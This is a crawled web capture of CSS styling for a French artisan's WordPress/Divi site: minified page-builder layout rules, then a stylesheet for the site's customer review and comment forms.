rgba(34,56,101,0.12)}.et_pb_text_1.et_pb_text{color:#ffffff!important}.et_pb_slider .et_pb_slide_7.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;font-size:17px!important}.et_pb_slider .et_pb_slide_0{background-color:rgba(255,255,255,0)}.et_pb_slider .et_pb_slide_4{background-color:rgba(255,255,255,0)}.et_pb_slider .et_pb_slide_1{background-color:rgba(255,255,255,0)}.et_pb_slider .et_pb_slide_2.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;font-size:17px!important}.et_pb_slider .et_pb_slide_2{background-color:rgba(255,255,255,0)}.et_pb_slider .et_pb_slide_3.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;font-size:17px!important}.et_pb_slider .et_pb_slide_3{background-color:rgba(255,255,255,0)}.et_pb_slider .et_pb_slide_4.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;font-size:17px!important}.et_pb_slider .et_pb_slide_5.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;font-size:17px!important}.et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;font-size:17px!important}.et_pb_slider .et_pb_slide_5{background-color:rgba(255,255,255,0)}.et_pb_slider .et_pb_slide_6.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;font-size:17px!important}.et_pb_slider .et_pb_slide_6{background-color:rgba(255,255,255,0)}.et_pb_slider .et_pb_slide_7{background-color:rgba(255,255,255,0)}.et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;font-size:17px!important}.et_pb_text_2.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_text_13.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_text_14.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_text_0.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_text_16.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_text_12.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_blurb_2.et_pb_blurb.et_pb_module{margin-left:0px!important;margin-right:auto!important}.et_pb_text_1.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_image_0.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_text_15.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_fullwidth_map_0{display:none!important}.et_pb_section_11{display:none!important}.et_pb_image_2{max-width:64%}.et_pb_blurb_22{display:none!important}}@media only screen and (max-width:980px){.et_pb_section_1{padding-bottom:12%}.et_pb_blurb_1.et_pb_blurb{max-width:50px}.et_pb_blurb_2.et_pb_blurb{max-width:50px;padding-bottom:50px!important;padding-left:35px!important}.et_pb_image_0{max-width:85%}.et_pb_section_2{padding-bottom:0px}.et_pb_row_4.et_pb_row{padding-bottom:0px!important}.et_pb_row_5.et_pb_row{padding-top:10px!important;padding-bottom:0px!important}.et_pb_section_7{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_row_10.et_pb_row{padding-top:0px!important}.et_pb_section_10{padding-top:0px;padding-bottom:0px}.et_pb_section_11{padding-top:0px;padding-bottom:0px}body #page-container .et_pb_button_0,body #page-container .et_pb_button_0:after{letter-spacing:0px}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_fullwidth_map_0{display:none!important}.et_pb_section_11{display:none!important}.et_pb_blurb_22{display:none!important}}@media only screen and (max-width:767px){.et_pb_row_0.et_pb_row{padding-bottom:0px!important}.et_pb_row_16.et_pb_row{margin-top:0px!important;margin-bottom:0px!important;padding-bottom:0px!important}.et_pb_text_12 h1{font-size:29px}.et_pb_row_13.et_pb_row{padding-top:0px!important;padding-bottom:0px!important}.et_pb_text_13 h1{font-size:29px}.et_pb_section_10{padding-bottom:0px;margin-bottom:0px;display:none!important}.et_pb_row_14.et_pb_row{margin-top:0px!important;margin-bottom:0px!important;padding-bottom:0px!important}.et_pb_text_14 h1{font-size:29px}.et_pb_section_11{padding-bottom:0px;margin-bottom:0px}.et_pb_text_15 h1{font-size:29px}.et_pb_section_8{padding-bottom:0px}.et_pb_row_18.et_pb_row{padding-top:0px!important;padding-bottom:0px!important}.et_pb_text_16 h1{font-size:29px}.et_pb_row_19.et_pb_row{padding-top:0px!important;padding-bottom:0px!important}.et_pb_blurb_20.et_pb_blurb h4,.et_pb_blurb_20.et_pb_blurb h4 a,.et_pb_blurb_20.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_20.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_20.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_20.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_20.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_20.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_20.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_20.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_20.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_20.et_pb_blurb h6.et_pb_module_header a{font-size:22px}.et_pb_blurb_21.et_pb_blurb{padding-top:0px!important}body #page-container .et_pb_button_0,body #page-container .et_pb_button_0:after{font-size:16px!important;letter-spacing:0px}.et_pb_row_20.et_pb_row{padding-top:0px!important;padding-bottom:20px!important}.et_pb_row_11.et_pb_row{padding-top:0px!important;padding-bottom:0px!important}.et_pb_blurb_15.et_pb_blurb{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important}.et_pb_blurb_0.et_pb_blurb h4,.et_pb_blurb_0.et_pb_blurb h4 a,.et_pb_blurb_0.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_0.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_0.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_0.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_0.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_0.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_0.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_0.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_0.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_0.et_pb_blurb h6.et_pb_module_header a{font-size:40px;letter-spacing:2px}.et_pb_image_0{max-width:80%}.et_pb_blurb_0.et_pb_blurb{font-size:17px;letter-spacing:0px}.et_pb_section_1{padding-bottom:18%}.et_pb_blurb_1.et_pb_blurb h4,.et_pb_blurb_1.et_pb_blurb h4 a,.et_pb_blurb_1.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_1.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_1.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_1.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_1.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_1.et_pb_blurb h6.et_pb_module_header a{font-size:26px;letter-spacing:0px}.et_pb_blurb_1.et_pb_blurb{font-size:19px;padding-bottom:20px!important}.et_pb_blurb_1 .et_pb_blurb_content{max-width:100%}.et_pb_blurb_2.et_pb_blurb h4,.et_pb_blurb_2.et_pb_blurb h4 a,.et_pb_blurb_2.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_2.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_2.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_2.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_2.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_2.et_pb_blurb h6.et_pb_module_header a{font-size:30px;letter-spacing:0px}.et_pb_blurb_2.et_pb_blurb{font-size:23px;max-width:99%;padding-bottom:40px!important;padding-left:0px!important}.et_pb_section_2{padding-bottom:0px}.et_pb_text_2 h1{font-size:29px}.et_pb_map_0{display:none!important}.et_pb_row_4.et_pb_row{padding-bottom:0px!important}.et_pb_text_0 h1{font-size:29px}.et_pb_row_5.et_pb_row{padding-top:5px!important;padding-bottom:0px!important}.et_pb_row_6.et_pb_row{padding-bottom:10px!important}.et_pb_text_1 h1{font-size:29px}.et_pb_blurb_14.et_pb_blurb{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important}.et_pb_image_4{display:none!important}}</style></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.artisan-laurent.fr/wp-content/themes/td-divi-child/styles.comments.css
body_size: 5871
content:
/* Debut AVIS */

.comment-reply-title{
	margin-bottom: 20px;
}

#add_comment_rating_wrap,
.review-title-form,
.review-title-form
{
	margin-bottom: 8px;
}
		#respond,
		.comment-respond{
			clear: both;
			padding-top:10px;
		}
		@media all and (min-width: 768px){
			.comment-respond{
				padding-left: 15px;
				padding-right: 15px;
			}
		}
			.comment-form{
				clear: both;
				padding: 10px 25px;
				background: #f9f9f9;
				border-radius: 5px;
				box-shadow: inset 1px 1px 20px rgba(0,0,0,0.1);
			}

		.comment-form p.comment-form-url
		{
			display: none;
		}

		.comment-form p.comment-form-comment,
		.comment-form p.comment-form-author,
		.comment-form p.comment-form-email,
		.comment-form p.review-title-form
		{

		}


		.comment-form .comment-form-comment label,
		.comment-form .comment-form-author label,
		.comment-form .comment-form-email label,
		.comment-form .comment-form-url label,
		.comment-form .review-title-form label,
		.comment-form #add_comment_rating_wrap label
		{
	    	font-size: 20px;
    		font-family: arial, sans-serif;
    		color: #2a2a2a;
		}

		.comment-form p.form-submit
		{
			text-align: center;
		}

	@media all and (min-width: 768px){

		.comment-form .comment-form-comment label,
		.comment-form .comment-form-author label,
		.comment-form .comment-form-email label,
		.comment-form .comment-form-url label,

		.comment-form #add_comment_rating_wrap label,

		.comment-form .review-title-form label
		{
			min-width:30%;
			display: block;
			float: left;
		}


		.comment-form .comment-form-comment textarea,
		.comment-form .comment-form-author input,
		.comment-form .comment-form-email input,
		.comment-form .comment-form-url input,

		.comment-form #add_post_rating,

		.comment-form .review-title-form input
		{
			min-width:70%;
		}

		#add_post_rating {
			top:35px;
		}

	}

	body.page-avis h1.entry-title{ text-align: center; }

	@media all and (max-width: 768px){

	

		.comment-form .comment-form-comment label,
		.comment-form .comment-form-author label,
		.comment-form .comment-form-email label,
		.comment-form .comment-form-url label,
		.comment-form .review-title-form label,
		.comment-form #add_comment_rating_wrap label
		{
			width:100%;
			display: block;
			float: left;
			margin-bottom: 15px;
		}

		.comment-form .comment-form-comment textarea,
		.comment-form .comment-form-author input,
		.comment-form .comment-form-email input,
		.comment-form .comment-form-url input,
		.comment-form .review-title-form input
		{
			width: 100%
		}

	}


		.comment-form .comment-form-comment textarea,
		.comment-form .comment-form-author input,
		.comment-form .comment-form-email input,
		.comment-form .comment-form-url input,
		.comment-form .review-title-form input
		{
			padding: 8px;
			border:1px #ccc solid;
			color: #000;
			font-size: 1em;
			line-height: 1.2em;
			font-family: arial, sans-serif;
			border-radius: 3px;
		}

		.comment-form .comment-form-comment textarea:hover,
		.comment-form .comment-form-comment textarea:focus,

		.comment-form .comment-form-author input:hover,
		.comment-form .comment-form-author input:focus,

		.comment-form .comment-form-email input:hover,
		.comment-form .comment-form-email input:focus,

		.comment-form .comment-form-url input:hover,
		.comment-form .comment-form-url input:focus,

		.comment-form .review-title-form input:hover,
		.comment-form .review-title-form input:focus
		{

			border-color: #003783
		}

		.comment-notes,
		.comment-form-cookies-consent
		{
			font-size: 0.8em;
			line-height: 1.2em;
			color:#848484;
		}

		.star-on-png{
			color:#ff9900
		}

		#add_comment_rating_wrap{
			width: 100%;
			min-width: 100%;
			padding-top: 10px;
			padding-bottom: 10px;
		}

		.comment-form input#submit
		{
			font-family: arial, sans-serif;
			color: #fff;
			background-color:#003783;
			padding: 12px 20px;
			border-radius: 20px;
			font-size: 1.15em;
			border:0;
		}

			.comment-form input#submit:hover,
			.comment-form input#submit:focus
			{
				background-color:#2e7dea;
				cursor: pointer;
			}


		.view-comments{
			padding-top: 15px;
			padding-bottom: 15px;
			text-align: center;
		}
		.view-comments__link{
			color: #2e7dea
		}

/* FIN AVIS */



/* COMMENTS */

		.line__comments
		{
			/* display: none!important; */
			
			padding-top: 40px;
			padding-bottom: 50px;
		}

		.comments__title
		{
			text-align: center;
			font-size: 30px;
		}

	
		.comment__form{
			clear: both;
			padding-top: 15px;
			padding-bottom: 15px;
		}
		.comment__item
		{
			
			float: left;
			text-align: center;
			padding: 15px 15px 15px 15px;
			/* padding: 75px 15px 15px 15px; */

		}
		@media all and (min-width: 768px){
			.comment__item
			{
				width: calc(100%/3);
			}
		}

			.comment__content
			{
				box-shadow: 3px 3px 10px rgba(145,160,180,0.5);

				min-height: 220px;
				padding-top: 10px;
				padding-bottom: 15px;

			}

			.comment__position
			{
				position: relative;
				bottom:50px;
			}

			.comment__image
			{
				box-shadow: 3px 3px 10px rgba(145,160,180,0.5);
			}

			.comment__name
			{
				color: #2a2a2a;
				font-size: 16px;
				line-height: 26px;
				font-family: arial, sans-serif;

				font-weight: bold;
				margin-top: 15px;
			}


			.comment__type
			{
				color: #a3b4cc;
				font-size: 15px;
				line-height: 26px;
				font-family: arial, sans-serif;
			}

			.comment__text
			{
				font-size: 16px;
				line-height: 20px;
				font-family: arial, sans-serif;
				min-height: 50px;

				padding-left: 10px;
				padding-right: 10px;
				padding-bottom: 10px;
			}

			.comment__date{
				color: #848484;
				font-size: 14px;
				margin-bottom: 10px;
			}